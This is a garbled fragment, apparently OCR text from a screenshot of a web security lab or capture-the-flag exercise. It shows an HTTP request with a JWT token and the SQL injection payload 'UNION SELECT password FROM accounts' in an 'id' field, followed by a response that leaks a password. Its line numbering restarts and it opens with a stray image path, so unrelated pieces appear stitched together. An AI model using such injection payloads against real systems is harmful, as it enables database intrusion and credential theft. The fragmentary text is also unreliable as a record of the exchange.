 15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidXNlciIsImV4cCI6MTY5MzYxMjQ4NX0.L8e
EsieH2OWUlTNWuveon_GsXd2D5iJH9ZjTQg9b7Gc"
}
],
"data":[
{
"id":"2 UNION SELECT password FROM accounts -- -"
}
]
}
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"HereIsYourPassWord1431"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }